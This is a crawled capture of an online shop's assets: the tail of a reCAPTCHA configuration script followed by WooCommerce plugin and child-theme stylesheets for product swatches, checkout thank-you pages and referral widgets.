4xMwpITw4LDoH7CkMKIw5x3MAQ/w4A5PTnCkELDlhFJGD5mw6RFOG9Fwq0iKMOjVsKjwrDDtE/DncK6wp3Dk8K4wpdUVTPCkWhow7AAE8KcwqfCqW8sGXvClMKzZ8OvKQEkw4PCvUrCvElOwoNBw7/CmcOAeBd3O3Jlb8KdfMKhdcKBw6/[base64]/Dq1xhF8Osw6TCpsO5JmTDnsKESjjDq8OVfQfCrsOCYXXCvmQSEMKIWcOjwrXCk8KMwrzClnzDncODwqVwQ8OmwpktwpHCrFfCiTzDq8KbEyLClCTCpMKuNgjCvsKjw5LCvH1sGMOaRlbDsMKWT8O/asKSw6pDwpkvwq/[base64]/DsKhwoIreH8Jwrh7w4zCgsO6N8ObwpXDp8O+w5PCksOtd1p0FiHCrGF0K8KNwq3DiTTDgTfDkx3Dq8O+wqQoEjzDoGrDlcKWZsOZwoE/[base64]/[base64]/LAsrOsOEe0ZAEl8hw4Ffw7vDkALCsE3DmcOSJhvDhBXCtsOmEMK4wo7CksOsw7ACw4XDjXrCjE4IZmlOw7/DpxLDqMO/w43ClsKmVcO0w7MuOFt/wrkXRkMDJRBsMsOyFALDvcKXSA4vwo8Sw7XDmMK0TsKaShjCkylhwrYVClrCt2IBesOXwqzDkkvCmlk/fMOOdy5fwpHDkEQsw6YzCMKYw7nCg8OCCMO2w67Cv27DgEBfw4Nrwr7DhsOXwqt/AMKow5LDlcKFw65sI8OvcsOIM3jDpR3Ds8Kjw4BHY8OsH8KPwrc3IcKOw4/CsnUuw7zDmADDggZGDyFOwrAKZMKnwqDDj1TDkcKtwpfDkgoyI8OdX8K7FX7DpCLCvR46WSLDnl5xbsORFgrDgcOjwpIWPFLClkLDpwvCgMK2PMKkPcOPw6jDt8OAw6IFX0Yvwp/CisOADsOZDRYBw7xHw7fDsSQww7rClcKzwpjCu8Osw40cEnlPDsKWfMKUw5HDvsK4CxjCncKGw4QBKMKZwrcKwqsewojCmsKKCsOtPjhJV8KoaxLClsK4KCVVwoYPwqpAJcOVXcKjfA9Gw5tBw73Dl8KwXTDDhsKbwqrDoG0ALsOBbEgsJcOyLinDkcKjUsObOcKQMU/DmyLCiMKEPHJlbldHw6gZMzVxw5TDg1DCqSTClBHCmEEzD8OOBysjwpkpw5LDuMK8wpHCn8KBUR8IwqzDlHgLw5pXGWZ6aCDDmkLCri/DrMO2wrM3woXDksOjw7wYPSYkS8OWwq/CkyzCqFDCksOFEcKqwqTCp1zCucKSCcKIw74UMFgOesOZw7Z0OEzDrMOMOsODwp/DtnFuRw7Cr2Qzw6ZXw6LCslHCrBIiworDiMKTw5kAwpzCn2o8JMO0KlAYwodbDMK5fD3CqMKJZCzDjV46w4g+R8K7FMOPw4RhfcKTWCLDoXZvwqBNwp1+TwBiTMK/S8KSw4cSJ8KEEsK4O30sw7fDikPDlsOMwphoCjgjfA1Ewr3DkMKswpTCnMOURznDtDFudsKSw6EBeMOcwrXCpBEew6TCn8KkJQ1FwoYJU8ONCMKVwq5VMxHDuGFGNcO3AwzCnsKgB8KfSEDDn3TDsMOsUiUyw4lGwp3Cmi/[base64]/FGrDrsKzbsKYw6TCmS5HeSzCqMOtXQPCuy08w4/DhcKaazLDscOjwoo/woInNMKqIcKIeGzDml/ChCIrwoFfYijCg8KZw4jCrMObw7/Cn8KHw4YowqJFwo/CuMKswpnCksO/[base64]/[base64]/Cm1xqVj0jwoAkwp/CiDfCvwzDix4uwqvCmFLCgDFIw4pWwq3CmAHDgcKfw4M3EWsiP8KAw6LCq8OJw6rClcOfwpzCuT0ud8Omw4d5w4LDtsK4DWFkw6fDp04mQ8KUw4PCv8KCAsOHwrV3CcKLCsKPRHVaw5YkO8Oow5bDnzDCoMOSbCIDch44w7HCkBhywrzDkh1WRcKxwpB+U8KXw5/[base64]/CtUYTbMK/worDqsO2woTDoMKrw750w7Nfw4LCkcKPQcKUwpXCvlXCqsKdJm7DusO6w7gzYB3CvsKKHcO7EcKWw7zCvsKBQRXCuknCq8KAw4x4wpdSw45mWH8mPztEw4fCiUHDi1hXCikTw6gtJlN/[base64]/[base64]/CtsOKNGDDkcKPeHnCnVnCkMOGVsKaw4LCl3ohwobCnMODw4zDncKywrfCh148E8OhI1ZQw7/Ct8K5wq7DnMOGwpjDvsKswpovwpt/[base64]/CtxjCsFQbYFluX8Oxw6zCpmFXKVnDg8KCC8OyFMKRFiQSFl0vLCLCi0zDp8K1w4vCicOVw6l0w6LDlhrCpiLCuB7CsMOUw6rCtMOlwpkSwrQgKRFndhB/w53DglvDpSPDkD3CnMOcYStEd0pvwo4Awq0Ld8KCw4cjVnnCjMOgwpPCrMKeTcO6asKFw43Co8K6woDDqGvCksOfw4jDscKxAk0pwpHCqMO1wqPDtwJdw5rChcKww4/CiDkuw6MHLsKodx7Cu8Kmw4MIc8OiBXrDg21mCmRxasKsw7BeaSvDsWzCkQw2IhdGZTTDmsOIwqHCuX3CqhYzdyNCwqUEPC8ww6nCs8K/wql8w7xUw5zDr8KXwp0Nw5QawoPDrRvCuz7CgsKewqjDl2LDjWDDsw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,893],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.getmagicmushrooms.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fZH596ndgAyH6Zu2rhKnPjUgUUk8xd+4YTWeptF10VA\\u003d\x22,1,0,null,1,1764831675849,0,0,[127,71,174],null,[64,63,43,208,145],\x22RC-KhfaTtF5CmOZfw\x22,null,null,null,null,null,\x220dAFcWeA7mhAIIqm6zzhM1z2R4qYaBuli_bA714OhrE5unhTb4wJpUvllGUDyns7QZXFLRR9Se4Y3FoZag-jrJwB8EXVzC3TLxZw\x22,1764914475690]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/css/payment-load-balancer-public.css?ver=1.0.4
body_size: 406
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

#cfw-payment-method #cfw-billing-methods .payment_method_icons{
    display: flex !important;
}

/* Start - Thank you page CC */
.woocommerce-order-received div#order_review section.cfw-order-status, .woocommerce-order-received div#order_review section.cfw-order-updates, .woocommerce-order-received div#order_review section.cfw-customer-information, .woocommerce-order-received div#order_review div.instructions {
    box-shadow: 0 0 15px 0 #f1f1f1;
    border-radius: 20px;
    border: none;
}
.woocommerce-order-received div#order_review div.instructions{
    padding: 1em;
}
.woocommerce-order-received div#order_review div.instructions p{
    margin: 2em 0 !important;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review section.cfw-order-status {
    padding: 0 0 0 !important;
    overflow: hidden;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3, .woocommerce-order-received div#order_review .inner h3 {
    font-size: 38px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p {
    font-size: 22px;
    line-height: 38px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .inner h3 {
    font-size: 32px;
    font-weight: 500;
}
.woocommerce-order-received div#order_review .inner p {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
}
.woocommerce-order-received div#order_review .inner h6 {
    font-size: 18px !important;
    font-weight: 500 !important;
    margin: 0 0 0 !important;
}
.woocommerce-order-received div#order_review .inner .col-lg-6 {
    margin-bottom: 18px;
}
.woocommerce-order-received div#order_review .inner address {
    padding: 6px 0 0;
    line-height: 24px;
    font-size: 16px;
}
.woocommerce-order-received div#order_review section.cfw-order-updates h3 {
    margin: 0 0 6px;
}
.woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well {
    padding: 20px;
    box-shadow: 0 0 15px 0 #f1f1f1;
    border-radius: 20px;
    border: none;
}
.woocommerce-order-received div#order_review section.cfw-order-status .inner.status-row {
    display: none !important;
}
.woocommerce-order-received div#order_review {
    display: flex;
    flex-direction: column;
}
.woocommerce-order-received div#order_review .title {
    order: -1;
    text-align: center;
    display: flex;
    flex-direction: column;
    height: fit-content;
    align-items: center;
}
.woocommerce-order-received div#order_review .title svg.cfw-checkmark {
    margin: 0 0 12px !important;
}
.woocommerce-order-received div#order_review .title svg.cfw-checkmark {
    margin: 0 0 12px !important;
    stroke: #0ab90a !important;
}
#cfw.context-thank-you .title h4 {
    font-size: 28px;
    font-weight: 700;
}
.woocommerce-order-received div#order_review > img {
    display: none;
}
/* End - Thank you page CC */

@media screen and (max-width: 767px) {
    #cfw-billing-methods .payment_method_icons img.lbcc-icon {
        width: 34px !important;
        min-width: unset;
    }

    /* Start - Thank you page CC */
    #cfw-billing-methods .payment_method_icons img.lbcc-icon {
        width: 34px !important;
        min-width: unset;
    }
    .woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3, .woocommerce-order-received div#order_review .inner h3 {
        font-size: 22px;
    }
    .woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p {
        font-size: 18px;
    }
    /* End - Thank you page CC */
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/css/stock-management-woocommerce-public.css?ver=1.0.4
body_size: -131
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.smw-soldout {
    color: #ffffff;
    background: #2B2167;
    font-size: 12px;
    padding-top: 3px;
    padding-right: 8px;
    padding-bottom: 3px;
    padding-left: 8px;
    font-weight: bold;
    width: auto;
    height: auto;
    border-radius: 0px;
    z-index: 9999;
    text-align: center;
    position: absolute;
    top: 6px;
    right: auto;
    bottom: auto;
    left: 6px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8
body_size: 1607
content:
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
    margin: 0 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: unset;
    height: auto;
    width: auto;
    min-width: unset;
    border: none !important;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    margin: 4px 12px 4px 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span {
    margin: 0 auto 2px auto;
    border: 2px solid #707070;
    border-radius: 10px;
    width: 80px;
    height: 80px;
    min-height: unset;
    line-height: 18px;
    font-size: 1rem;
    font-weight: 600;
    max-height: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #111;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    clear: both;
    overflow: hidden;
}

.woocommerce div.product.type-product form.cart table.variations td.label, 
.woocommerce div.product.type-product form.cart table.variations td.label {
    border: none;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram
 {
    color: #111;
    padding-bottom: 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount {
    color: #111;
    font-weight: 600;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after {
    display: none;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button {
    background: #2B2167;
    color: #fff;
    border-color: #2B2167;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.selected span.variable-item-span.variable-item-span-button {
    border-color: #2B2167;
    background: #2B2167;
    color: #fff;
}
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram {
    max-width: 100%;
    font-size: 0.875rem;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li ,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 90px;
    margin: 0;
    background: transparent !important;
    color: #fff;
    display: block;
}

.woo-variation-swatches div.product.type-product .variable-items-wrapper, .woo-variation-swatches div.product.type-product .variable-items-wrapper {
    width: 100%;
    margin: 20px 0 0 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected {
    background: transparent;
    border-color: transparent !important;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important;
}


/* shop page css */
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0!important;
    padding: 0;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    margin: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: unset;
    height: auto;
    width: auto;
    min-width: unset;
    border: none !important;
    -webkit-box-shadow: unset;
    box-shadow: unset
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span {
    margin: 0px auto 6px auto;
    border: 2px solid #707070;
    border-radius: 100%;
    width: 44px;
    height: 44px;
    min-height: unset;
    line-height: 10px;
    font-size: 11px;
    font-weight: 600;
    max-height: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #111;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    padding: 0 5px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span {
    font-size: 100%;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi {
    font-size: 13px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span {
    font-size: 100%;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram {
    font-size: 12px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span {
    background: #2B2167;
    color: #fff;
    border-color: #2B2167;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram {
    margin-top: 3px;
    border-top: 1px solid #000;
    padding-bottom: 0;
    padding-top: 4px;
}

.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations, 
.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations {
    float: left;
    margin-top: 10px;
    font-size: 13px;
    color: #999;
    font-weight: normal;
    border: 2px solid #eeeeee;
    padding: 3px 10px;
    border-radius: 3px;
    text-decoration: none;
    visibility: hidden;
    margin: 20px 0 0;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after {
    display: none;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation {
    display: none !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points {
    display: none;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity {
    min-width: unset;
    max-width: 100px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus {
    line-height: 35px !important;
    font-size: 24px !important;
    line-height: 34px !important;
    width: 30px !important;
    line-height: 36px !important;
    line-height: 39px !important;
    background-color: #fff !important;
    border-color: #858585 !important;
    min-height: 38px !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty {
    font-size: 17px !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button {
    padding: 9px 18px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations {
    margin-bottom: 12px;
}

.single-product .product-badges ul.single-product-selling-points {
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
}
.single-product .product-badges ul.single-product-selling-points li {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    padding: 5px 34px 5px 0;
    position: relative;
}
.single-product .product-badges ul.single-product-selling-points svg {
    width: 20px;
    height: 20px;
}
.single-product .product-badges ul.single-product-selling-points li span {
    width: calc(100% - 20px);
    font-size: 13px;
    padding-left: 6px;
    font-weight: 600;
}
.product-badges ul.single-product-selling-points li:not(:last-child):after {
    content: "";
    width: 1px;
    height: 12px;
    background: #2c2c2c;
    position: absolute;
    top: 9px;
    right: 15px!important;
}
.single-product.woocommerce div.product .summary.entry-summary {
    padding-left: 12px !important;
}
body.single-product .product-header {
    padding: 3rem 1rem 1rem 1rem;
}
.single-product .woocommerce-variation-add-to-cart.variations_button p.points,
.single-product span.wc-points-rewards-product-message {
    background: #fafafa;
    display: table;
    clear: both;
    padding: 8px 16px;
    border-radius: 8px;
    margin: 0 0 30px;
}
.single-product .product-badges ul.single-product-selling-points li span {
    font-family: cera-round-pro;
}

@media screen and (max-width: 767px) {
    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span{
        width: 65px;
        height: 65px;
    }
    .single-product.woocommerce.content-full-width div.product.type-product div.summary {
        padding-left: 15px;
        padding-right: 15px;
    }
    .single-product.woocommerce div.product form.cart .variations tr:first-child td.value div{
        flex: none !important;
        max-width: none !important;
    }
    .single-product .product-badges ul.single-product-selling-points li {
        flex: 0 0 auto;
        max-width: unset;
        padding: 5px 32px 5px 0;
    }
    .single-product .product-badges ul.single-product-selling-points li:not(:last-child):after {
        right: 15px!important;
        top: 8px;
        height: 14px;
    }
    .single-product .product-badges ul.single-product-selling-points li:last-child {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media screen and (max-width: 480px) {
    .woocommerce.woocommerce-page div.product.type-product ul.products li.product_list_filter {
        width: 100% !important;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/css/raf.css?ver=1.0.1
body_size: 547
content:
.raf-code {
  background: #ffffff;
  border-radius: 2rem;
  margin-top: -3rem;
  padding: 3rem;
  box-shadow: 0 .625rem 1rem #f3f3f3;
  text-align: center;
  margin-bottom: 5rem;
}

.raf-code h2 {
  font-size: 2.5rem;
  font-weight: 600;
  margin-bottom: 2rem;
}

.raf-code input[type="text"] {
  font-size: 2rem;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  width: 100%;
  text-align: center;
  border: 0;
  border-radius: 1.5rem;
  background: #fafafa;
  border: 1px solid #f2f2f2;
  margin-bottom: 1rem;
  text-transform: uppercase;
}

.raf-code input[type="text"][readonly] {
  background: #09141f;
  color: #fff;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .raf-code .button {
  padding-left: 4.5rem;
  padding-right: 4.5rem;
  margin-left: .5rem;
  margin-right: .5rem;
}

.raf-instructions {
  padding: 3rem 2rem 2rem;
  border-radius: 2rem;
  background: #fafafa;
  margin-bottom: 5rem;
}

.raf-instructions h2 {
  text-align: center;
}

.raf-wrapper {
  display: flex;
  flex-direction: row;
}

.raf-wrapper>div {
  flex: 1;
  padding: 1rem;
}

.raf-instructions .raf-img-circled {
  width: 70px;
  height: 70px;
  background: #fdfdfd;
  padding: 16px;
  border-radius: 50%;
  box-shadow: 0 0 5px 5px rgba(0, 0, 0, .02);
  float: left;
  margin-right: 20px;
  margin-bottom: 50px;
}

.raf-instructions p {
  margin-bottom: 1rem;
  line-height: 1.5;
}

.raf-disclaimer {
  background: #e7edf4;
  font-size: .7rem;
  border-radius: 20px;
  margin-left: 90px;
  padding: 5px 11px;
  line-height: 1.2;
}

.raf-disclaimer img {
  display: block;
  float: left;
  margin-right: 5px;
}

.raf-referral-history {
  background: #ffffff;
  border-radius: 2rem;
  box-shadow: 0 0 1rem #f3f3f3;
  text-align: center;
  margin-bottom: 5rem;
  overflow: hidden;
}

.raf-referral-history h2 {
  text-align: center;
  margin-top: 2rem;
}

.raf-referral-history-info {
  text-align: center;
}

.referrals-container .shop_table thead {
  display: table-header-group;
}

.aw-referrals-share-container .aw-referrals-share-buttons a.btn {
  border-radius: 1rem;
}

.woocommerce .aw-referrals-share-page .button {
  background: #13aff0;
  color: #fff;
  border: 1px solid #13aff0;
  border-radius: 1rem;
}

.woocommerce .aw-referrals-share-page .button:hover,
.woocommerce .aw-referrals-share-page .button:focus,
.woocommerce .aw-referrals-share-page .button:active {
  background: #0b7cac;
  color: #fff;
  border: 1px solid #0b7cac;
}

.woocommerce .aw-referrals-share-page .button.hidden {
  display: none;
}

.aw-email-referral-form {
  width: 30%;
  margin: 0 auto 5rem;
}

.aw-email-referral-form .input-text {
  border-radius: .5rem;
}

.woocommerce .aw-referrals-share-page .button.button-outline {
  background: #fafafa;
  color: #09141f;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .button.button-outline:hover,
.woocommerce .aw-referrals-share-page .button.button-outline:active,
.woocommerce .aw-referrals-share-page .button.button-outline:focus {
  background: #09141f;
  color: #fafafa;
  border: 1px solid #09141f;
}

.woocommerce .aw-referrals-share-page .button.copied,
.woocommerce .aw-referrals-share-page .button.saved {
  background: #3ba73b !important;
  color: #fafafa !important;
  border: 1px solid #3ba73b !important;
}

.woocommerce .aw-referrals-share-page .button.copy-error {
  background: #cd4343 !important;
  color: #fafafa !important;
  border: 1px solid #cd4343 !important;
}

.raf-error {
  color: #cd4343;
  font-size: 1.25rem;
  margin-top: 1rem;
}

.aw-email-referral-form .btn-success {
  float: right;
}

@media (max-width: 767px) {
  .aw-email-referral-form {
    width: 100%;
  }

  .raf-wrapper {
    flex-direction: column;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26
body_size: 727
content:
/*
Theme Name: Healfio Child Theme
Theme URI: https://healfio.peerduck.com
Author: PeerduckThemes
Author URI: https://peerduck.com
Description: Blank Child Theme for Healfio
Template: healfio
Version: 1.26
Requires at least: 5.0
Tested up to: 5.7
Requires PHP: 7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, custom-colors, featured-images, theme-options
Text Domain: healfio
*/

/** Mix and Match Products **/
.mnm_form.layout_tabular .products .product .product-details h4.woocommerce-loop-product__title {
  font-size: 20px;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation {
  margin: 0;
  display: flex;
  flex-wrap: wrap;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation dt {
  padding-right: 7px;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation dd {
  margin: 0;
}

.woocommerce div.product form.cart div.quantity button,
form.woocommerce-cart-form div.quantity button {
  border: 1px solid #ccc;
  background: transparent;
  min-height: 40px;
  width: 36px;
  margin: 0;
  color: #2b2167;
}

